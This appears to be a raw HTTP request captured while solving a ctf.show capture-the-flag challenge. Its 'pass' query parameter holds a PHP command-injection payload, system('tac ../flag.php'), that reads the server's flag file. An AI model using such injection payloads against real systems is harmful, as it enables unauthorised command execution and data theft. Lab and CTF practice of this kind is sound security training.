 GET
/upload/download.php?file=286e62009668afbb9184981bf34e3d75.zip&pass=system('tac+
../flag.php'); HTTP/1.1
Host: 84340156-e07e-45e4-a9d5-c69159716a4a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://84340156-e07e-45e4-a9d5-c69159716a4a.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Priority: u=0, i